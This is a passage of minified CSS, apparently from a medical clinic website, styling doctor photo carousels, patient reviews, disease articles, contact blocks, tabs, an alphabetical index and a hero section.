.owl-carousel{height:auto}}.doctor-photos .modal-body{display:block}.doctor-photos .doctor-photos-img{width:auto!important;max-height:70vh;max-height:calc(var(--vh, 1vh)*70);max-width:100%;margin:0 auto}.doctor-photos .owl-stage{display:block;display:flex;align-items:center}.doctor-photos .custom-nav__arrow{width:64px;height:64px;background:#7f7f7f;display:flex;align-items:center;justify-content:center;z-index:10;cursor:pointer}@media (max-width:1100px){.doctor-photos .custom-nav__arrow{width:40px;height:40px}}.doctor-photos .custom-nav__arrow svg{fill:#eee}.doctor-photos .custom-nav__arrow:hover svg{fill:#b3d564}.doctor-photos .custom-nav__arrow.prev{position:absolute;left:30px;top:50%;transform:translateY(-50%)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.prev{left:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.prev{left:5px}}.doctor-photos .custom-nav__arrow.next{position:absolute;right:30px;top:50%;transform:translateY(-50%) rotate(180deg)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.next{right:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.next{right:5px}}.doctor-photos .doctor-info{font-size:14px;line-height:16px;max-width:47.9166666667vw;margin:0 auto}.doctor-photos .doctor-info__name{font-weight:700;font-family:Montserrat Bold;margin-bottom:5px}@media (max-width:767px){#doctor-slider .doctor-photo{max-width:100%;max-height:100%}}.btn-coment{align-items:center}@media (max-width:767px){.btn-coment,form .btn-coment{width:100%}}.mobile-flex .input-checkbox{margin-bottom:0}.form-padding{padding-left:0;padding-right:0}.form-padding .form-background{padding-left:50px!important;padding-right:50px!important;width:100%;box-sizing:border-box}@media (max-width:992px){.form-padding .form-background{padding-left:20px!important;padding-right:20px!important}}@media (max-width:767px){.form-padding .form-background{max-width:100%;width:100%}}.form-section{padding-right:3rem;padding-left:3rem}.form-section .form-padding{margin-left:0;margin-right:0}.form-section .form-padding_mobile{padding-right:0}@media (max-width:992px){.form-section .form-padding_mobile{padding-right:15px}}@media (max-width:767px){.form-section .form-padding_mobile{padding-right:0}}@media (max-width:1280px){.form-section{padding-right:1rem}}@media (max-width:992px){.form-section{padding-left:20px;padding-right:20px}}.form-section .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.form-section .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.form-section .btn{width:100%}}.resume .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.resume .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.resume .btn{width:100%}}.reviews-background{background:#fafafa}@media (max-width:767px){.reviews-background .form-coment{width:100%}}.reviews-add{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.reviews-answer{font-size:14px;line-height:30px;color:#74c48c;border-bottom:1px solid #74c48c}.reviews-clinic{background:rgba(116,196,140,.1)}.reviews-height{max-height:100%}@media (max-width:767px){h3{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}}.strong .reviews-time{color:#74c48c!important;font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.strong .reviews-time{font-size:14px;line-height:17px}}.flex-column{display:flex;flex-direction:column;justify-content:center}.flex-column #doctor-reviews{width:100%}.flex-column #doctor-reviews .owl-item{padding:25px}@media (max-width:767px){.flex-column #doctor-reviews .owl-item{padding:16px}}.flex-column #doctor-reviews .owl-stage-outer{background:#fff}.reviews-block{max-width:100%;width:calc(100% - 110px);margin:0 auto;position:relative}@media (max-width:767px){.reviews-block{width:100%;margin-bottom:50px}}.reviews-block .custom-nav{margin:10px 0 0}.reviews-block .owl-nav{display:none}.reviews-block__author{margin-bottom:5px}.reviews-block__author,.reviews-block__date{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}.reviews-block__date{color:#74c48c;margin-bottom:16px}@media (max-width:767px){.reviews-block__date{font-size:14px}}.reviews-block__text{font-size:14px;line-height:24px;color:#333}.reviews-block__empty{font-size:20px;line-height:24px;text-align:center}@media (max-width:767px){.reviews-block__empty{font-size:14px;line-height:16px}}.reviews-block .custom-nav{position:absolute;bottom:-28px;width:100%}.reviews-block .owl-item{margin:0}.doctor-reviews-block{align-items:center;margin:56px 0}.doctor-reviews-block .width-26{margin-bottom:44px}@media (max-width:767px){.doctor-reviews-block .width-26{margin-bottom:0}}@media (max-width:767px){.doctor-reviews-block{margin:24px 0;flex-direction:column-reverse}}.doctor-reviews-mob-title{display:none}@media (max-width:767px){.doctor-reviews-mob-title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;margin-bottom:16px}}#doctor-reviews .btn-response{max-width:240px;margin-top:20px}.block__content .block__content-left{margin-right:24px}@media (max-width:767px){.block__content .block__content-left{margin-right:0;position:absolute;left:16px;top:16px;width:56px}.block__content .block__content-left img{max-width:100%}}.block__content.clinic-answer{display:flex;background:rgba(116,196,140,.1);max-height:100%!important}@media (max-width:767px){.block__content.clinic-answer{position:relative}}@media (max-width:767px){.block__content.clinic-answer .block__content-right-pd{padding-left:72px}.block__content.clinic-answer .block__content-right-pd.green{margin-bottom:16px}}.doctor-reviews-container .block__content{margin-bottom:24px}.doctor-reviews-container .block__content.is-comment{position:relative;padding-bottom:24px;box-sizing:border-box;overflow:hidden}.doctor-reviews-container .block__content.is-comment .is-comment-text{margin-bottom:0}.doctor-reviews-container .block__content.is-comment .is-comment-text.full{display:none}@media (max-width:767px){.doctor-reviews-container .block__content.is-comment{padding:16px}}.review-form-section-title{margin-bottom:50px}@media (max-width:1440px){.review-form-section-title{margin-bottom:30px}}@media (max-width:767px){.review-form-section-title{margin-bottom:16px}}.block__content-show-more{font-size:14px;line-height:29px;color:#74c48c;cursor:pointer;width:100%;background:#fff;display:flex;align-items:center;box-sizing:border-box}.block__content-show-more svg{margin-left:12px}.container.disease{padding-left:0;padding-right:0}@media (max-width:767px){.container.disease{margin-top:24px}}.disease img{display:inline-block;max-width:100%;height:auto!important}.disease a:not([class]){text-decoration:underline;color:#74c48c}.disease a:not([class]):hover{text-decoration:none}.disease p{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}@media (max-width:767px){.disease p{font-size:14px;line-height:22px}}.disease-position{position:relative;margin-bottom:0}.disease-header{margin-bottom:24px}.disease-left{left:-10%}@media (max-width:767px){.disease-left{position:absolute;left:33%}}@media (max-width:767px){.disease-mb{margin-bottom:15px}}@media (max-width:767px){.disease-description_img{width:48px}}.disease li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.disease-description{margin-bottom:32px}.disease-mt,.disease ul li{margin-top:32px}@media (max-width:767px){.disease ul li{font-size:14px;line-height:22px}}.disease ul ul{padding-left:24px}.disease blockquote{background:#fff;border:8px solid rgba(179,213,100,.35);box-sizing:border-box;margin:60px 0 30px;padding:4.1279669763vh 7.9166666667vw}@media (max-width:767px){.disease blockquote{margin:37px 0 24px;padding:20px}.disease blockquote *{line-height:24px}}.disease blockquote span{font-size:16px;line-height:24px;display:block}@media (max-width:767px){.disease blockquote span{font-size:14px}}.disease blockquote p{padding:0;margin:0}.disease-width_p strong{font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.disease-width_p strong{font-weight:700;font-family:Montserrat SemiBold;font-size:15px}}@media (max-width:767px){h2{font-size:16px;line-height:20px}}.width-9{width:9%;margin:auto}@media (max-width:767px){.width-9{width:20%;margin:1px}}.width-86{width:86%}@media (max-width:767px){.width-86{width:78%}}.disease ol,.has-numeric-list ol{margin:32px 0}@media (max-width:767px){.disease ol,.has-numeric-list ol{margin:24px 0}}.disease ol li,.has-numeric-list ol li{position:relative;margin-bottom:32px;padding-left:120px;min-height:78px}@media (max-width:767px){.disease ol li,.has-numeric-list ol li{min-height:54px;margin-bottom:24px;padding-left:75px}}.disease ol li:first-of-type:before,.has-numeric-list ol li:first-of-type:before{display:none}.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{content:"01";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(2):before,.has-numeric-list ol li:nth-of-type(2):before{display:none}.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{content:"02";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(3):before,.has-numeric-list ol li:nth-of-type(3):before{display:none}.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{content:"03";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(4):before,.has-numeric-list ol li:nth-of-type(4):before{display:none}.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{content:"04";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(5):before,.has-numeric-list ol li:nth-of-type(5):before{display:none}.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{content:"05";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(6):before,.has-numeric-list ol li:nth-of-type(6):before{display:none}.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{content:"06";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(7):before,.has-numeric-list ol li:nth-of-type(7):before{display:none}.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{content:"07";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(8):before,.has-numeric-list ol li:nth-of-type(8):before{display:none}.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{content:"08";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(9):before,.has-numeric-list ol li:nth-of-type(9):before{display:none}.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{content:"09";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{font-size:48px;line-height:54px}}.disease h2,.has-numeric-list h2{margin:24px 0}@media (min-width:1281px){.blog-section-disease{padding:1rem 140px}}.contact-addresses{font-size:14px;line-height:26px;color:#666;margin-bottom:15px}@media (max-width:767px){.contact-addresses{margin-top:0;margin-bottom:7px}}.contact-street{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;padding-right:30px}.contact-street h3{font-size:16px}@media (max-width:767px){.contact-street{max-width:100%;padding-right:0}.contact-street h4{margin-top:4.6875vw}.contact-street h4:first-child{margin-top:0}}.contact-phone{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;margin-bottom:8px}.contact-btn__map{margin-top:2.7rem}@media (max-width:767px){.contact-btn__map{margin:0}}.contact-row{margin-top:1.3rem}@media (max-width:767px){.contact-row{margin:0}}.contact-padding{margin-top:1rem}.contact-position{position:absolute}.contact-route p{margin-bottom:24px}.contact ul li:before{content:"";width:8px;height:8px;background:#74c48c;position:absolute;left:0;top:50%;transform:translateY(-50%)}@media (max-width:767px){.contact ul li:before{top:10px}}.contact ul li{margin-bottom:15px;padding-left:15px;position:relative}@media (max-width:767px){.contact ul li{font-size:16px;line-height:22px}}.col-4{flex:0 0 33.333333%;max-width:33.333333%}@media (max-width:767px){.col-4{flex:0 0 100%;max-width:100%}}.col-8{flex:0 0 66.666666%;max-width:66.666666%;display:flex;flex-wrap:wrap}@media (max-width:767px){.col-8.contacts-col{flex-direction:column;align-items:flex-start;flex-wrap:wrap}.col-8.contacts-col .col-4{flex:0 0 100%;max-width:100%;margin-bottom:15px;width:100%}}@media (max-width:1300px){.col-8{flex:0 0 100%;max-width:100%}}.col-8 .col-4{flex:0 0 50%;max-width:48%;margin-bottom:30px}@media (max-width:767px){.col-8 .col-4{margin-bottom:15px}}@media (max-width:767px){.col-8{flex:0 0 100%;max-width:100%}}.contact-position.background{position:absolute;left:-30px;top:-5px}.size.white{margin-bottom:0}@media (max-width:900px){.contact .map_info{display:none}}input[type=checkbox]{margin-right:10px}.input-checkbox{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}.container-contacts{max-width:100%}.container-contacts .col-8{flex:0 0 0;flex-grow:1;max-width:none}@media (max-width:767px){.container-contacts .col-8{display:block}}.container-contacts .contact-btn__map{margin-top:0}.container-contacts .contact-btn__map .btn-red{width:100%;box-sizing:border-box;justify-content:center}@media (max-width:1199px){.container-contacts .contact-btn__map .btn-red{margin:0 auto;max-width:500px}}@media (max-width:767px){.container-contacts .contact-btn__map .btn-red{width:100%;max-width:100%;justify-content:center}.container-contacts .contact-btn__map .btn-red span{margin-left:15px}}@media (max-width:1300px){.container-contacts .row.top .col-4{flex:0 0 50%;max-width:48%}}@media (max-width:1300px){.container-contacts .row.bottom>.col-4{flex:0 0 100%;max-width:100%}}@media (max-width:767px){.container-contacts .row.bottom{flex-direction:column}}.contacts-col__btn{flex:0 0 28%;max-width:28%}@keyframes move-tab{0%{transform:translateX(150%);background:#fafafa}to{transform:translateX(0);background:#fff}}@keyframes move-tab-vertical{0%{opacity:0;background:#fafafa}to{opacity:1;background:#fff}}.custom-tab{display:flex}@media (max-width:767px){.custom-tab{margin-bottom:26px}}.custom-tab__titles{width:214px}@media (max-width:1350px){.custom-tab__titles{width:180px}}@media (max-width:767px){.custom-tab__titles{display:none}}.custom-tab__contents{width:calc(100% - 262px);overflow-x:hidden}@media (max-width:1350px){.custom-tab__contents{width:calc(100% - 228px)}}@media (max-width:767px){.custom-tab__contents{width:100%}}.custom-tab__title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:2.0639834881vh 15px 2.0639834881vh 24px;margin-bottom:1px;cursor:pointer;word-break:break-word}.custom-tab__title.green-title{background:#74c48c;color:#fff}@media (max-width:1350px){.custom-tab__title{font-size:14px;line-height:18px;padding:2.0639834881vh 5px 2.0639834881vh 20px}}.custom-tab__title.active{background:#b3d564;position:relative;color:#fff;padding-left:55px;padding-right:5px}@media (max-width:1350px){.custom-tab__title.active{padding-left:35px}}.custom-tab__title.active:after{content:"";position:absolute;width:20px;height:20px;left:20px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:1350px){.custom-tab__title.active:after{width:16px;height:16px;left:10px;display:block!important}}@media (max-width:767px){.custom-tab__title.active:after{display:block!important}}.custom-tab__title.active:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__title:hover{background:#b3d564;position:relative;color:#fff}.custom-tab__title:hover:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__content{display:none;font-size:16px;line-height:24px;color:#333;padding:2.0639834881vh 24px;background:#fff;min-height:50vh;max-height:60vh;overflow-y:auto}@media (max-width:1350px){.custom-tab__content{font-size:14px;line-height:20px}}@media (max-width:767px){.custom-tab__content{min-height:auto}}.custom-tab__content *{font-size:16px;line-height:20px}@media (max-width:1350px){.custom-tab__content *{font-size:14px;line-height:18px}}.custom-tab__content p{margin-bottom:15px}.custom-tab__content p:last-of-type{margin-bottom:0}.custom-tab__content a:not([class]){color:#74c48c;text-decoration:underline}.custom-tab__content a:not([class]):hover{text-decoration:none}.custom-tab__content strong{color:#74c48c}.custom-tab__content.active{display:block;animation:move-tab .5s ease-out}@media (max-width:767px){.custom-tab__content.active{animation:move-tab-vertical .5s ease-out}.custom-tab__content.active.is-not-show{display:none}}.custom-tab__content ul{margin:10px 0}.custom-tab__content ul li{padding-left:10px;margin-bottom:10px;position:relative}.custom-tab__content ul li:after{content:"";position:absolute;left:0;top:7px;width:4px;height:4px;border-radius:50%;background:#74c48c}.custom-tab__content blockquote{font-size:16px;line-height:24px;color:#333;margin:0;padding:60px 0;position:relative}.custom-tab__content blockquote:after{content:"";position:absolute;top:0;left:0;width:64px;height:43px;background:url(/img/icons/quotemarks-top.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:after{left:50%;transform:translateX(-50%)}}.custom-tab__content blockquote:before{content:"";position:absolute;bottom:0;right:0;width:64px;height:43px;background:url(/img/icons/quotemarks-bottom.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:before{right:50%;transform:translateX(50%)}}.custom-tab__content img{max-width:100%!important;height:auto!important}.custom-tab__accordeon-item{display:none;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:30px 16px;margin-bottom:1px;cursor:pointer;position:relative}@media (max-width:767px){.custom-tab__accordeon-item{padding-right:35px}}.custom-tab__accordeon-item:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:20px;background:url(/img/icons/tab-arrow.svg) 50% 50% no-repeat}@media (max-width:767px){.custom-tab__accordeon-item{display:block}}@media (max-width:767px){.custom-tab__accordeon-item.active{padding-left:40px}}.custom-tab__accordeon-item.active:after{transform:translateY(-50%) rotate(180deg)}@media (max-width:767px){.custom-tab__accordeon-item.active:before{content:"";position:absolute;width:16px;height:16px;left:16px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}}.custom-tab__doctors{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}@media (max-width:600px){.custom-tab__doctors{flex-direction:column;justify-content:center;align-items:center}}.custom-tab__doctors-item{width:30%;background:#fcfcfc;padding-bottom:15px;max-width:30%;margin-bottom:2vw}@media (max-width:1350px){.custom-tab__doctors-item{width:40%;max-width:40%}}@media (max-width:1000px){.custom-tab__doctors-item{width:45%;max-width:45%}}@media (max-width:600px){.custom-tab__doctors-item{width:100%;max-width:100%;margin-bottom:30px}}.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:5%}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:inherit}}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:20%}}@media (max-width:1000px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:10%}}@media (max-width:600px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:0}}.custom-tab__doctors-item:hover{background:#fcfcfc;box-shadow:0 4px 30px rgba(51,51,51,.15)}.custom-tab__doctors-item-img{width:100%;max-width:100%;margin-bottom:16px;display:block}.custom-tab__doctors-item-name{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#333;margin-bottom:10px;padding-left:8px;padding-right:8px;display:block}.custom-tab__doctors-item-name:hover{color:#74c48c}.custom-tab__doctors-item-specialties{padding-left:8px;padding-right:8px;position:relative}.custom-tab__doctors-item-specialties span{font-size:12px;line-height:16px}.custom-tab__doctors-item-specialties span:first-of-type{margin-left:10px}.custom-tab .green-point{width:4px;height:4px;background:#74c48c;display:block;position:absolute;left:9px;top:7px;border-radius:50%}.custom-tab__content-list{display:flex;align-items:stretch;justify-content:space-between;flex-wrap:wrap}.custom-tab__content-list-item{width:calc(50% - 40px);background:#efeeee;padding:12px 15px;font-size:16px;line-height:18px;color:#333;margin-bottom:16px;word-break:break-all}.custom-tab__content-list-item:hover{color:#519d73;font-weight:700;font-family:Montserrat Bold}.custom-tab.department-page .custom-tab__content{padding:3.0555555556vw;max-height:28vw}@media (max-width:767px){.custom-tab.department-page .custom-tab__content{max-height:50vh}}.custom-tab.department-page .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.custom-tab.department-page .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.custom-tab.department-page .custom-tab__contents{width:100%}}.custom-tab.department-page .custom-tab__top-block{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block{flex-direction:column}}.custom-tab.department-page .custom-tab__top-block .btn{font-size:12px!important;line-height:15px;width:14.8611111111vw;justify-content:center;padding:0 .625vw;height:40px;width:214px;display:flex}.custom-tab.department-page .custom-tab__top-block-title{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block-title{margin-bottom:10px}}@media (max-width:767px){.custom-tab.department-page .custom-tab__top-block-title{text-align:center}}.custom-tab .custom-tab__accordeon-item{background:#74c48c;color:#fff}.custom-tab .custom-tab__accordeon-item.active{background:#b3d564}@media (max-width:992px){.department .about-btn.mobile-hide{display:block!important}.department .about-btn.mobile-hide h1{font-size:18px;line-height:22px;margin-bottom:23px}}.alphabet{background:#fcfcfc;padding-top:30px;padding-bottom:75px}@media (max-width:767px){.alphabet{padding-top:0;padding-bottom:24px}}.alphabet__buttons{display:flex;align-items:center;justify-content:space-between;margin-bottom:48px}@media (max-width:767px){.alphabet__buttons{margin-bottom:24px}}.alphabet__button{width:calc(50% - 12px);height:56px;display:flex;align-items:center;justify-content:center;color:#999;font-weight:700;font-size:18px;line-height:22px;background:#eee;cursor:pointer;transition:all .3s ease;font-family:Montserrat Bold}.alphabet__button.white{background:#fff}.alphabet__button.active,.alphabet__button:hover{background:#b3d564;color:#fff}@media (max-width:1280px){.alphabet__button{font-size:12px;line-height:15px;height:40px}}.alphabet__all{display:flex;align-items:center;justify-content:center;margin-bottom:48px;flex-wrap:wrap}.alphabet__all a{padding:3px;margin:0 2px;font-size:24px;line-height:29px;text-align:center;text-transform:uppercase;color:#999}.alphabet__all a.active{color:#519d73;font-weight:700;font-family:Montserrat Bold}.alphabet__all a.active.chosen{background:#b3d564;border-radius:50%;width:20px;height:20px;display:flex;align-items:center;justify-content:center;color:#fff}@media (max-width:1280px){.alphabet__all a{font-size:18px;line-height:22px}}.alphabet__title{font-weight:700;font-size:24px;line-height:48px;border-bottom:1px solid #eee;margin:15px 0;text-transform:uppercase;color:#519d73;font-family:Montserrat Bold}.alphabet__result{font-size:24px;line-height:48px;margin:30px 0;display:block;position:relative;transition:padding-left .4s ease-out;padding-right:30px}.alphabet__result:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.alphabet__result:hover{color:#74c48c}@media (min-width:768px){.alphabet__result:hover{color:#b3d564;text-decoration:underline;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.alphabet__result:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.alphabet__result.active{color:#519d73;font-weight:700;text-decoration:underline;font-family:Montserrat Bold}@media (max-width:1280px){.alphabet__result{font-size:18px;line-height:24px}}.alphabet__show-more{display:flex;align-items:center;font-weight:400;font-size:12px;line-height:15px;color:#666;position:relative;justify-content:center}@media (max-width:767px){.alphabet__show-more{display:none}}@media (max-width:992px) and (orientation:landscape){.alphabet__show-more{display:none}}.alphabet__show-more-line{position:absolute;left:0;width:100%;top:50%;transform:translateY(-50%);height:1px;background:#e2e2e2}.alphabet__show-more-btn{padding:5px;background:#fcfcfc;cursor:pointer;position:relative}.alphabet__show-more-btn.hide{display:none}.alphabet__show-more-btn img{position:absolute;bottom:-10px;left:50%;transform:translateX(-50%)}@media (max-width:767px){.alphabet__block:not(.is-shown){display:none}}.alphabet__show-more.hide .alphabet__show-more-btn img{transform:translateX(-50%) rotate(180deg)}.alphabet__show-more.hide .alphabet__show-more-btn.hide{display:block}.alphabet__show-more.hide .alphabet__show-more-btn.show{display:none}.prices{display:flex;align-items:center;justify-content:space-between;background:#fafafa url(/img/prices.svg) 100% 50% no-repeat}@media (max-width:992px){.prices{flex-direction:column;background-size:cover}}.prices__title{font-weight:700;font-size:24px;line-height:30px;position:relative;font-family:Montserrat Bold}@media (max-width:767px){.prices__title{margin-bottom:16px}}.prices__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.prices__title img{display:none}}@media (max-width:1280px){.prices__title{font-size:18px;line-height:24px}}.prices .btn{margin:0!important;width:17.145833vw;padding:0;height:56px;font-size:18px;margin-left:10px}@media (max-width:1280px){.prices .btn{font-size:12px;width:214px;height:40px;line-height:15px}}@media (max-width:992px){.prices .btn{margin-top:15px!important}}.prices .btn:first-of-type{margin-left:0}@media (max-width:992px){.prices .btn:first-of-type{margin-top:0!important}}@media (max-width:767px){.prices .btn{width:100%;max-width:100%}}.prices .btn--grow{margin-right:1.8vw!important}@media (max-width:992px){.prices .btn--grow{margin-right:0!important}}.prices .btn--grow:last-child{margin-right:0!important}.section{padding:2.7777777778vw 3rem 2.7083333333vw}.section.why-block{background:#fcfcfc;display:flex}@media (max-width:1280px){.section{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.section{padding:24px 20px}}@media (max-width:620px){.why-block{flex-direction:column}}.why-block__images>div:not(.modal-mask){width:100%}.why-block__images .owl-carousel{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-carousel{height:290px}}.why-block__images .owl-carousel .owl-item{height:100%;display:flex;align-items:center;justify-content:center;margin:0}.why-block__images .owl-carousel .owl-item img:not(.image-in-popup){width:auto;max-height:100%;max-width:100%}.why-block__images .owl-stage{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-stage{height:290px}}.why-block__right{width:calc(100% - 365px);height:27.7777777778vw;padding-bottom:45px;position:relative}@media (max-width:620px){.why-block__right{width:100%;height:290px}}.why-block__left{width:340px;margin-right:25px;display:flex;align-items:flex-start;justify-content:center;flex-direction:column}@media (max-width:620px){.why-block__left{width:100%;margin-right:0;margin-bottom:25px}}.why-block__title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;margin-bottom:24px;position:relative}.why-block__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.why-block__title img{display:none}}.why-block__description{font-weight:400;font-size:16px;line-height:24px}.why-block__description a,.why-block__description strong{color:#74c48c}.why-block__description a{text-decoration:underline}.why-block__description a:hover{text-decoration:none}.why-block__description ul{margin:10px 0}.why-block__description ul li{margin-top:20px}.why-block__description ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why-block__description ul ul{padding-left:24px}.why-block .custom-nav{position:absolute;bottom:0;display:flex;align-items:center;margin:0}.why-block .custom-nav__next,.why-block .custom-nav__prev{font-size:0}.why-block .modal-container .owl-carousel,.why-block .modal-container .owl-stage{height:auto}.photos-img-description{margin-top:20px}.hero{flex-grow:1;padding:30px 111px;box-sizing:border-box;display:flex;align-items:center;justify-content:flex-start;background-repeat:no-repeat;background-size:cover;background-position:50%}@media (max-width:1199px){.hero{padding:20px 60px}}@media (max-width:767px){.hero{width:100%;padding:24px 20px;background-image:none!important}}@media (max-width:992px) and (orientation:landscape){.hero{width:100%;padding:24px 20px;background-image:none!important}}.hero__content{width:100%;padding:32px;box-sizing:border-box;max-width:44vw;background:linear-gradient(0deg,rgba(25,56,29,.5),rgba(25,56,29,.5))}@media (max-width:767px){.hero__content{background:0 0;max-width:none;padding:0}}@media (max-width:992px) and (orientation:landscape){.hero__content{background:0 0;max-width:none;padding:0}}.hero__content .btn{margin-top:32px;max-width:240px;margin-left:0}@media (max-width:767px){.hero__content 